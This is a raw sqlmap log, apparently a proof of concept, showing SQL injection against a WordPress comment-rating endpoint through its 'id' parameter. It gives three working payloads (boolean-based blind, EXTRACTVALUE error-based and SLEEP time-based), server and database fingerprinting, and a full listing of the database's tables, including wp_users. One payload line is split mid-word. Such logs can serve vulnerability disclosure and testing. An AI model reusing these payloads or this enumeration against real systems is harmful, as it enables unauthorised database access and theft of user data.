 [14:27:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3482=3482) THEN 2 ELSE (SELECT 1076 UNION SELECT 2810) END))&action=add&path=a

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=2 AND EXTRACTVALUE(3356,CONCAT(0x5c,0x716a766b71,(SELECT (ELT(3356=3356,1))),0x71706b6271))&action=add&
ath=a

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 6372 FROM (SELECT(SLEEP(5)))GkEs)&action=add&path=a
---
[14:27:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.1
[14:27:17] [INFO] fetching tables for database: 'test'
[14:27:17] [INFO] retrieved: 'wp_comment_rating'
[14:27:17] [INFO] retrieved: 'wp_commentmeta'
[14:27:17] [INFO] retrieved: 'wp_comments'
[14:27:17] [INFO] retrieved: 'wp_links'
[14:27:17] [INFO] retrieved: 'wp_options'
[14:27:17] [INFO] retrieved: 'wp_postmeta'
[14:27:17] [INFO] retrieved: 'wp_posts'
[14:27:18] [INFO] retrieved: 'wp_term_relationships'
[14:27:18] [INFO] retrieved: 'wp_term_taxonomy'
[14:27:18] [INFO] retrieved: 'wp_terms'
[14:27:18] [INFO] retrieved: 'wp_usermeta'
[14:27:18] [INFO] retrieved: 'wp_users'
Database: test
[12 tables]
+-----------------------+
| wp_comment_rating     |
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_terms              |
| wp_usermeta           |
| wp_users              |